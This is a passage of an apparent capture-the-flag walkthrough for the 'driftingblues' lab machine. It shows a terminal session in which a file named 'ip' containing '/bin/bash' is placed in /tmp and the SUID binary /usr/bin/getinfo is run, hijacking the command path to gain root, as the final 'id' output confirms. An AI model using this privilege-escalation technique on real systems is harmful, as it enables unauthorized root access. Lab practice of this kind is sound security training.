 root@driftingblues:/tmp# echo "/bin/bash" > ip
root@driftingblues:/tmp# /usr/bin/getinfo
输入脚本到/tmp目录下的ip
该文件与命令ip名称一致
###################
ip address
###################
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 08:00:27:44:1e:31 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.60/24 brd 192.168.1.255 scope global dynamic enp0s3
valid_lft 248718sec preferred_lft 248718sec
inet6 2408:8244:c500:20d4:a00:27ff:fe44:1e31/64 scope global dynamic mngtmpaddr
valid_lft 258821sec preferred_lft 172421sec
inet6 fe80::a00:27ff:fe44:1e31/64 scope link
valid_lft forever preferred_lft forever
###################
hosts
###################
127.0.0.1 localhost
127.0.1.1 driftingblues
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
root@driftingblues:/tmp# id
uid=0(root) gid=1000(robertj) groups=1000(robertj),1001(operators)